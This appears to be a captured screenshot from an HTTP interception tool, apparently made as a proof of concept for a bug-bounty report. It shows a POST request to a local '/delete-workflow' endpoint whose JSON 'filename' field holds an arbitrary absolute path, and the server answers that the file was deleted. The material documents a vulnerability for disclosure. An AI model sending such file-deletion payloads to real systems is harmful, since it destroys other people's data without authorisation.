 1 × +
Send Cancel < ▾ > ▾ Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /delete-workflow HTTP/1.1
2 Host: localhost:5000
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16 Content-Type: application/json
17 Content-Length: 93
18
19 {
20 "filename":"/home/winters/Hack/hunt/huntr/agent/exploits/tests/t11/config/config.json"
21 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.4
3 Date: Thu, 15 Aug 2024 20:03:57 GMT
4 Content-Type: application/json
5 Content-Length: 49
6 Access-Control-Allow-Origin: *
7 Connection: close
8
9 {
"message":"Workflow file deleted successfully"
}
10
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 6
Inspector
Notes
Done 246 bytes | 23 millis
Event log All issues Memory: 109.1MB